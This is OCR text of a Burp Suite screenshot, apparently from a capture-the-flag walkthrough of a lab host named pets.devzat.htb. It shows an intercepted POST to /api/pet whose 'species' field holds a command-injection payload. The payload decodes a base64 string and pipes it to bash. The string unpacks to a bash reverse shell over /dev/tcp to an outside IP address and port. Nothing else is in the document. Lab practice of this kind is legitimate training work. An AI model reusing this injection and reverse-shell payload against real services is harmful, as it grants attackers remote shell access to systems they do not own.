 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User op
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://pets.devzat.htb:80 [10.10.11.118]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 32
11 DNT: 1
12 Connection: close
13
14 {
"name":"pwned",
"species":";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4xMTMvOTk5OSAwPiYxCg== | base64 -d | bash"
}